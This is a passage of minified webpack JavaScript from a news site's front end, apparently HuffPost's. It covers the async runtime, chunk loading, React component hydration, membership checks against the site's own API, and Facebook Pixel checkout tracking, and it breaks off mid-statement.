s=m(e,n,r);if("normal"===s.type){if(o=r.done?y:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=y,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(P,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},E(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(P),f(P,d,"Generator"),f(P,s,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"ff7dfafea5fe226f8560",799:"744dbc7422add32d9116",939:"85b7df6566ca6c0feb0e",1054:"4379eb01bd05d29bebe0",1362:"811b7241e91daacbe433",1419:"2d07194432d708cffd35",2022:"656916dee8fefa3b0aea",2037:"595520a8f6c3a37a9147",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"f6652076df0420fd2abd",3008:"f4717e92c7115e6ec795",3866:"35f30bc969160775a197",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"0bbff2215bacd86438a4",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"6200c90852907a4c8a2c",5713:"8351ff4f71b300e2fc96",5850:"79819f2bd19b6aeb0bd6",5875:"395a77e21fad4122729d",5897:"1fd6248a0afaafb94cf4",6246:"714d27460145449e8084",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"2b3b8e095309ce8f6b01",6861:"385b15fab429a4d0445f",6866:"4bf9eb8fb5e18f7c6fcc",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"34eb8a88c390d2ca45ca",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"17b5bbc1be4cf3b9fd38",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"87017b1892e68d2db9ae",9945:"dc1f5c24fa9522f8ffbc"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=6946,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={6946:0,6180:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={6946:0,6180:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(45841),t=o(61790),n=o.n(t),r=o(63696),a=o.n(r),i=o(78325),u=o.n(i),l=o(41485);const s={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var c=function(e){try{return JSON.parse(e)}catch(e){return null}};function d(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:c(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return s[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function f(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,l.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,e.A)(n().mark((function t(){var r,o,i,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f(),o=d(document.querySelectorAll(".js-react-hydrator")),t.next=4,Promise.all(o);case 4:i=t.sent,s=i.map(function(){var t=(0,e.A)(n().mark((function e(t){var o,i,s,c,d;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.reactWrapper,i=t.componentProps,s=t.componentName,c=t.componentId,d=t.Component,c){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!d||!i){e.next=6;break}return e.abrupt("return",new Promise((function(e,t){try{var n=a().createElement(l.RawIntlProvider,{value:r},a().createElement(d,i));u().hydrate(n,o,(function(){var t=o.firstChild;o.parentElement.replaceChild(t,o),e()}))}catch(t){console.error('Error while hydrating "'.concat(s,'" with id (').concat(c,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(s,'" with id (').concat(c,")"),i),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()),Promise.all(s).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return t.stop()}}),t)})))),o(82106);var p,m,h=o(41705),v=o(80446);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=window.HP.params.isMemberPage,w="us"===window.HP.params.edition,_=null!==(p=null===(m=window.HP)||void 0===m||null===(m=m.params)||void 0===m||null===(m=m.features)||void 0===m?void 0:m.loyaltyTiers)&&void 0!==p?p:[],x=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],k=window.location.pathname.includes("/support"),S=function(e){return e&&"string"==typeof e&&e.includes("@")},T=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},P=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",n=void 0,i=(null===(n=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===n?void 0:n.pop())||"",u=r.fetchFirstActive,l=void 0!==u&&u,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(o=t.name)||void 0===o?void 0:o.given,lastName:null===(a=t.name)||void 0===a?void 0:a.family,register:!0,browser_session_id:i,fetchFirstActive:l})});case 8:return s=e.sent,e.next=11,s.json();case 11:return c=e.sent,e.abrupt("return",c);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var n}),e,null,[[1,15]])})));return function(e){return t.apply(this,arguments)}}(),E=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d,f,p,m,h,g,y,w=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]&&w[1],o=w.length>2&&void 0!==w[2]&&w[2],a=new Date,i=t.membership,u=t.roles,l=new URLSearchParams(window.location.search),s=l.get("hp_auth_done"),c=function(){if(null!=i&&i.hasMembership)return!1;var e=a.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===s||b||r||c())){e.next=31;break}return e.prev=9,e.next=12,P(t,{fetchFirstActive:o});case 12:if(!((d=e.sent)&&d.ok&&d.data)){e.next=22;break}if(f=d.data,p=f.currentRole,m=f.currentLoyaltyTier,h=f.createdAt,!f.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,v.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:p,createdAt:h,currentLoyaltyTier:m});case 22:return g=u.find((function(e){return x.includes(e)})),y=u.find((function(e){return _.includes(e)})),e.abrupt("return",{currentRole:g,createdAt:null,currentLoyaltyTier:y});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:r,isOneTime:o}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(e){return t.apply(this,arguments)}}(),C=function(){var t=(0,e.A)(n().mark((function t(r){var o,a,i,u,l,s,c,d,f,p,m,h,g,b,w,_;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{o=["upgrade","downgrade","change_renewal_price"],a=r.detail&&"fp_user_action"===r.detail.event_type&&o.includes(r.detail.action_type)&&"processed"===r.detail.action_status,i=r.detail&&"fp_user_action"===r.detail.event_type&&"cancel_renewals"===r.detail.action_type&&"processed"===r.detail.action_status,u=r.detail&&"fp_purchase_resolved"===r.detail.event_type,l=r&&"fp_user_event"===r.type&&r.detail&&"fp_fragment_displayed"===r.detail.event_type,s=l&&"voluntary_contribution"===r.detail.object_type,c=l&&"cart"===r.detail.object_type,d=window.location.pathname.startsWith("/payment"),f=window.location.pathname.includes("/payment-recurring/webview"),p=f&&l&&"welcome"===r.detail.object_type&&"signed_in"===r.detail.action_status,m="unknown",d&&s&&T("track","InitiateCheckout",{content_name:"one-time"}),d&&c&&((h=document.querySelector(".fp-sub-amount"))&&(g=h.querySelector("span"))&&g.textContent&&(m=g.textContent.trim()),T("track","InitiateCheckout",{content_name:m})),u&&(w="payment_confirmed",window.location.pathname.includes("/payment-recurring")?w="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(w="payment-member_confirmed"),m=r.detail.object.skuc_code||"one-time",w="".concat(w,"_").concat(m.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==r||null===(b=r.detail)||void 0===b||null===(b=b.object)||void 0===b?void 